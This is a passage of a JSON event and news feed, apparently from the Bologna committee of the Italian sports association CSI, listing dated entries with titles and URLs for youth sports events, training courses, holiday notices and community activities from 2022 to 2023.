Bologna","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/1905-calcio-giovanile-il-campionato-csi-bologna"},{"date":"2022-09-24 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno ","description":"","url":"\/dalle-nostre-societa\/1906-tennistavolo-open-day-al-nettuno"},{"date":"2022-09-25 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno ","description":"","url":"\/dalle-nostre-societa\/1906-tennistavolo-open-day-al-nettuno"},{"date":"2022-11-02 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-07 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-14 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-21 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-28 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-12-05 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-10-02 00:00:00","type":"","title":"Sport Day 2022: 2 ottobre Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/1909-sport-day-2022-2-ottobre-giardini-margherita"},{"date":"2022-10-09 00:00:00","type":"","title":"Giornata dei Risvegli: 9 ottobre Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/1910-girnata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-02 00:00:00","type":"","title":"San Locca Day: 2 ottobre 2022","description":"","url":"\/manifestazioni-eventi\/1913-san-locca-day-2-ottobre-2022"},{"date":"2022-09-30 00:00:00","type":"","title":"Celebrazione Patrona del Basket: 30 settembre ","description":"","url":"\/manifestazioni-eventi\/1914-celebrazione-patrona-del-basket-30-settembre"},{"date":"2022-10-14 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-10-21 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-11-07 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-10-08 00:00:00","type":"","title":"Datti una mossa: 8 ottobre, Giardini Margherita ","description":"","url":"\/manifestazioni-eventi\/1916-datti-una-mossa-8-ottobre-giardini-margherita"},{"date":"2022-10-07 00:00:00","type":"","title":"Giornata dei Risvegli: 7\/10\/22, open Day ","description":"","url":"\/manifestazioni-eventi\/1918-giornata-dei-risvegli-7-10-22-open-day"},{"date":"2022-10-06 00:00:00","type":"","title":"Opening Game Calcio Over 35: 6 ottobre, Castenaso","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1920-opening-game-calcio-over-35-6-ottobre-castenaso"},{"date":"2022-10-09 00:00:00","type":"","title":"Camminata dei Risvegli: 9 ottobre, Piazza Maggiore","description":"","url":"\/notizie-dal-comitato\/1921-camminata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross: 3\u00b0 prova a Pieve di Cento ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1924-bologna-cross-3-prova-a-pieve-di-cento"},{"date":"2022-10-15 00:00:00","type":"","title":"SFIDE, festival della sconfitta: la storia di Schwazer","description":"","url":"\/fatti-persone\/1925-sfide-festival-della-sconfitta-la-storia-di-schwazer"},{"date":"2022-10-19 00:00:00","type":"","title":"19 ottobre, Enneadi: nutrizione e disabilit\u00e0","description":"","url":"\/manifestazioni-eventi\/1926-19-ottobre-enneadi-nutrizione-e-disabilita"},{"date":"2022-10-09 00:00:00","type":"","title":"Giornata dei Risvegli: 9 ottobre Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/1927-giornata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-10 00:00:00","type":"","title":"Riunione Calcio a 7: Zona Est","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1928-riunione-calcio-a-7-zona-est"},{"date":"2022-10-18 00:00:00","type":"","title":"Corso per Istruttori di nuoto: 18 ottobre le prove","description":"","url":"\/formazione\/istruttori\/1929-corso-per-istruttori-di-nuoto-18-ottobre-le-prove"},{"date":"2022-10-12 00:00:00","type":"","title":"Teatro Dehon: 12 ottobre, Gli Amici di Luca","description":"","url":"\/fatti-persone\/1930-teatro-dehon-12-ottobre-gli-amici-di-luca"},{"date":"2022-10-29 00:00:00","type":"","title":"Pallavolando, la festa della Pallavolo Giovanile CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1932-pallavolando-la-festa-della-pallavolo-csi"},{"date":"2022-10-30 00:00:00","type":"","title":"Pallavolando, la festa della Pallavolo Giovanile CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1932-pallavolando-la-festa-della-pallavolo-csi"},{"date":"2022-10-18 00:00:00","type":"","title":"Pallacanestro CSI Bologna: il grande giorno \u00e8 arrivato!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1933-pallacanestro-csi-bologna-il-grande-giorno-e-arrivato"},{"date":"2022-10-23 00:00:00","type":"","title":"Oratorio Cup 2022\/2023, ULTIMI COMUNICATI DI STAGIONE","description":"","url":"\/oratorio-cup\/oratorio-cup\/108-risultati-classifiche-e-comunicazioni\/1936-oratorio-cup-2022-2023-la-nuova-stagione"},{"date":"2022-10-29 00:00:00","type":"","title":"1\u00b0 MEMORIAL DARIO LUCCHINI","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1939-1-memorial-dario-lucchini"},{"date":"2022-10-24 00:00:00","type":"","title":"DiLuned\u00ec: il Registro Unico del Terzo Settore","description":"","url":"\/notizie-dal-comitato\/1940-dilunedi-il-registro-unico-del-terzo-settore"},{"date":"2022-11-28 00:00:00","type":"","title":"Corso di Aggiornamento per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-05 00:00:00","type":"","title":"Corso di Aggiornamento per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-12 00:00:00","type":"","title":"Corso di Aggiornamento per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-06 00:00:00","type":"","title":"Contributo a fondo perduto per spese sanitarie e di sanificazione","description":"","url":"\/notizie-dal-comitato\/1948-contributo-a-fondo-perduto-per-spese-sanitarie-e-di-sanificazione"},{"date":"2022-11-26 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-06 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-11 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-18 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2022-11-28 00:00:00","type":"","title":"La riforma dello sport \u00e8 legge: cosa cambier\u00e0 dal 2023 ","description":"","url":"\/notizie-dal-comitato\/1958-la-riforma-dello-sport-e-legge-cosa-cambiera-dal-2023"},{"date":"2022-11-26 00:00:00","type":"","title":"Concerto di Natale: una raccolta fondi per BimboTu","description":"","url":"\/fatti-persone\/1960-concerto-di-natale-una-raccolta-fondi-per-bimbotu"},{"date":"2022-11-27 00:00:00","type":"","title":"Reti in Opera: Cattolici nell'economia verso il 3\u00b0 millennio","description":"","url":"\/fatti-persone\/1961-reti-in-opera-cattolici-nell-economia-verso-il-3-millennio"},{"date":"2022-12-03 00:00:00","type":"","title":"La Partita del Cuore: Bologna tifa per i bambini","description":"","url":"\/manifestazioni-eventi\/1963-la-partita-del-cuore-bologna-tifa-per-i-bambini"},{"date":"2022-12-05 00:00:00","type":"","title":"Enneadi: gli eventi di dicembre","description":"","url":"\/manifestazioni-eventi\/1964-enneadi-gli-eventi-di-dicembre"},{"date":"2022-12-14 00:00:00","type":"","title":"Enneadi: gli eventi di dicembre","description":"","url":"\/manifestazioni-eventi\/1964-enneadi-gli-eventi-di-dicembre"},{"date":"2022-12-08 00:00:00","type":"","title":"8 dicembre 2022, S.S. Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/1969-s-s-messa-a-san-luca"},{"date":"2022-12-12 00:00:00","type":"","title":"DiLuned\u00ec: la Privacy, dalla A alla Z","description":"","url":"\/notizie-dal-comitato\/1971-dilunedi-il-registro-unico-del-terzo-settore-2"},{"date":"2022-12-22 00:00:00","type":"","title":"Maratona H2O Gym, AcquaGym per tutti alla Kennedy","description":"","url":"\/manifestazioni-eventi\/1974-maratonina-h2o-gym-acquagym-per-tutti-alla-kennedy"},{"date":"2022-12-21 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-22 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-23 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-24 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-25 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-26 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-27 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-28 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-29 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-30 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-31 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-01 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-02 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-03 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-04 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-05 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-06 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-07 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-08 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-19 00:00:00","type":"","title":"Un saluto a Sinisa Mihajlovic ","description":"","url":"\/fatti-persone\/1980-un-saluto-a-sinisa-mihajlovic"},{"date":"2023-02-18 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-02-06 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-02-11 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-01-06 00:00:00","type":"","title":"La Befana dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1984-la-befana-dei-risvegli"},{"date":"2023-01-09 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-10 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-11 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-12 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-13 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-02-11 00:00:00","type":"","title":"CAMMINO L\u2019ITALIA \u2013 ROUTE 78: tappa di Bologna, 11 febbraio 2023","description":"","url":"\/notizie-dal-comitato\/1992-cammino-l-italia-route-78-11-febbraio-2023"},{"date":"2023-01-09 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-10 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-11 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-12 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-13 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-29 00:00:00","type":"","title":"2\u00b0 Gara di Ginnastica artistica: 29 gennaio 2023","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2004-2-gara-di-ginnastica-artistica-29-gennaio-2023"},{"date":"2023-01-29 00:00:00","type":"","title":"1\u00b0 Gara di TeamGym: 29 gennaio 2023","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2005-2-gara-di-ginnastica-artistica-29-gennaio-2024"},{"date":"2023-03-11 00:00:00","type":"","title":"Corso per Allenatori di Frisbee","description":"","url":"\/formazione\/istruttori\/2006-corso-per-allenatori-di-frisbee"},{"date":"2023-03-12 00:00:00","type":"","title":"Corso per Allenatori di Frisbee","description":"","url":"\/formazione\/istruttori\/2006-corso-per-allenatori-di-frisbee"},{"date":"2023-01-15 00:00:00","type":"","title":"2\u00b0 Concentramento di Basket giovanile under 8","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2008-2-concentramento-di-basket-giovanile-under-8"},{"date":"2023-02-11 00:00:00","type":"","title":"Cammino l\u2019Italia Route 78: aperte le iscrizioni","description":"","url":"\/manifestazioni-eventi\/2010-cammino-l-italia-route-78-aperte-le-iscrizioni"},{"date":"2023-02-11 00:00:00","type":"","title":"Corso di aggiornamento per allenatori di Calcio: la preparazione coordinativa","description":"","url":"\/formazione\/istruttori\/2011-mental-coach-corso-di-aggiornamento-per-allenatori-2"},{"date":"2023-02-12 00:00:00","type":"","title":"3\u00b0 Concentramento di Basket giovanile under 8: 12 febbraio ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2014-2-concentramento-di-basket-giovanile-under-9"},{"date":"2022-11-13 00:00:00","type":"","title":"1\u00b0 Concentramento di Basket giovanile under 8: 13 novembre 2022","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2015-2-concentramento-di-basket-giovanile-under-10"},{"date":"2023-02-18 00:00:00","type":"","title":"2\u00b0 Challenge di Rugby Kids: 18 febbraio 2023","description":"","url":"\/attivita-sportive\/rugby\/rugby\/2016-2-challenge-di-rugby-kids-18-febbraio-2023"},{"date":"2023-02-25 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2018-campionato-provinciale-di-ginnastica-ritmica"},{"date":"2023-02-26 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2018-campionato-provinciale-di-ginnastica-ritmica"},{"date":"2023-02-11 00:00:00","type":"","title":"Aggiornamento tecnici Ginnastica Artistica","description":"","url":"\/formazione\/istruttori\/2019-aggiornamento-tecnici-ginnastica-artistica"},{"date":"2023-02-05 00:00:00","type":"","title":"Aggiornamento tecnici Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2021-aggiornamento-tecnici-ginnastica-ritmica2"},{"date":"2023-01-27 00:00:00","type":"","title":"La storia di un Sonderkommando a Dachau fa gol nei cuori del CSI","description":"","url":"\/fatti-persone\/2025-la-storia-di-un-sonderkommando-a-dachau-fa-gol-nei-cuori-del-csi"},{"date":"2023-01-30 00:00:00","type":"","title":"Supercoppa CSI Calcio a 7: le Finali Open","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2026-supercoppa-csi-calcio-a-7-le-finali-open"},{"date":"2023-02-04 00:00:00","type":"","title":"Lo sport in oratorio: approfondimento per allenatori ed educatori","description":"","url":"\/formazione\/istruttori\/2027-lo-sport-in-oratorio-approfondimento-per-allenatori-ed-educatori"},{"date":"2023-02-11 00:00:00","type":"","title":"Corso di Aggiornamento per tecnici di Cheerleading","description":"","url":"\/formazione\/istruttori\/2029-corso-di-aggiornamento-per-tecnici-di-cheerleading"},{"date":"2023-03-05 00:00:00","type":"","title":"Bologna City Run: 5 marzo 2023","description":"","url":"\/manifestazioni-eventi\/2031-bologna-city-run-5-marzo-2023"},{"date":"2023-02-11 00:00:00","type":"","title":"Route 78, il percorso di Cammino l'Italia a Bologna","description":"","url":"\/manifestazioni-eventi\/2034-route-78-cammino-litalia-a-bologna"},{"date":"2023-02-11 00:00:00","type":"","title":"Cammino L'Italia, ROUTE 78: le iscrizioni","description":"","url":"\/manifestazioni-eventi\/2036-cammino-l-italia-route-78-le-iscrizioni"},{"date":"2023-02-11 00:00:00","type":"","title":"BolognaCross: 11 febbraio, prima tappa a Marzabotto","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2037-bolognacross-11-febbraio-prima-tappa-a-marzabotto"},{"date":"2023-02-18 00:00:00","type":"","title":"Pallavolo CSI Bologna: 1\u00b0 concentramento Under 12","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2040-pallavolo-1-concentramento-under-12"},{"date":"2023-02-26 00:00:00","type":"","title":"Minivolley CSI Bologna: il primo concentramento","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2041-minivolley-csi-bologna-il-primo-concentramento"},{"date":"2023-02-25 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/2042-corso-per-istruttori-di-acquagym-2"},{"date":"2023-02-26 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/2042-corso-per-istruttori-di-acquagym-2"},{"date":"2023-02-11 00:00:00","type":"","title":"Sul Ponte della Bionda il Passaggio del testimone alla Route 79 in Liguria","description":"","url":"\/manifestazioni-eventi\/2043-sul-ponte-della-bionda-il-passaggio-del-testimone-alla-route-79-in-liguria"},{"date":"2023-02-09 00:00:00","type":"","title":"Emozioni Junior TIM Cup, a Casteldebole con San Matteo di Molinella. ","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2044-emozioni-junior-tim-cup-a-casteldebole-con-san-matteo-di-molinella"},{"date":"2023-02-12 00:00:00","type":"","title":"Un'altra grande festa del basket under 8 del CSI Bologna","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2047-un-altra-grande-festa-di-basket-under-8"},{"date":"2023-02-24 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-25 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-26 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-12 00:00:00","type":"","title":"Lo Stadio Dall\u2019Ara svela i suoi segreti ai ragazzi della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2052-lo-stadio-dall-ara-svela-i-suoi-segreti-ai-ragazzi-della-junior-tim-cup"},{"date":"2023-02-24 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-25 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-26 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-20 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-02-27 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-06 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-13 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-20 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-27 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-03 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-17 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-24 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-02-28 00:00:00","type":"","title":"Triangolare di Rugby under 17","description":"","url":"\/dalla-segreteria\/2-pagine-istituzionali\/2057-triangolare-di-rugby-under-17"},{"date":"2023-02-26 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2062-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2023"},{"date":"2023-03-08 00:00:00","type":"","title":"Giornata Internazionale delle Donne: auguri dal CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2064-giornata-internazionale-delle-donne-auguri-dal-csi-bologna"},{"date":"2023-03-12 00:00:00","type":"","title":"Pieve di Cento, la Maratonina","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2067-pieve-di-cento-la-maratonina"},{"date":"2023-03-04 00:00:00","type":"","title":"Classifiche finali 3\u00b0 prova del Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2072-classifiche-finali-3-prova-del-campionato-provinciale-di-ginnastica-artistica"},{"date":"2023-03-05 00:00:00","type":"","title":"Classifiche finali 3\u00b0 prova del Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2072-classifiche-finali-3-prova-del-campionato-provinciale-di-ginnastica-artistica"},{"date":"2023-03-25 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 prova a Sant'Agata","description":"","url":"\/attivita-sportive\/atletica\/news\/2075-bologna-cross-2-prova-a-sant-agata"},{"date":"2023-04-20 00:00:00","type":"","title":"Assemblea - Comitato Territoriale CSI di Bologna","description":"","url":"\/notizie-dal-comitato\/2076-assemblea-comitato-territoriale-csi-di-bologna"},{"date":"2023-04-02 00:00:00","type":"","title":"2\u00b0 Concentramento di Minivolley CSI a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2077-2-concentramento-di-minivolley-csi-a-vado"},{"date":"2024-05-08 00:00:00","type":"","title":"Corso per Istruttori di nuoto di 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/2080-corso-per-istruttori-di-nuoto"},{"date":"2023-05-14 00:00:00","type":"","title":"Bologna Marathon Trail: 14 maggio 2023","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2086-bologna-marathon-trail-14-maggio-2023"},{"date":"2023-05-14 00:00:00","type":"","title":"5\u00b0 Concentramento di Basket giovanile under 8 a Monterenzio","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2087-4-concentramento-di-basket-giovanile-under-monterenzio"},{"date":"2023-05-31 00:00:00","type":"","title":"Corso per arbitri di Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/2089-corso-per-arbitri-di-pallavolo"},{"date":"2023-04-16 00:00:00","type":"","title":"Campionati Provinciali CSI Bologna di Staffetta ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2096-campionati-provinciali-csi-bologna-di-staffetta"},{"date":"2023-05-21 00:00:00","type":"","title":"Gara di Coreografia 2023: 21 maggio al PalAngela","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/2097-gara-di-coreografia-2023-21-maggio-al-palafuno"},{"date":"2023-04-10 00:00:00","type":"","title":"1\u00b0 Torneo di Basketball di Porretta","description":"","url":"\/dalle-nostre-societa\/2101-1-torneo-di-basketball-di-porretta"},{"date":"2023-05-13 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-05-20 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-05-27 00:00:00","type":"","title":"Torna il PgsIma Football Day! ","description":"","url":"\/dalle-nostre-societa\/2102-torna-il-pgsima-football-day"},{"date":"2023-04-24 00:00:00","type":"","title":"Festa della Liberazione","description":"","url":"\/notizie-dal-comitato\/2103-festa-della-liberazione"},{"date":"2023-04-16 00:00:00","type":"","title":"Junior TIM 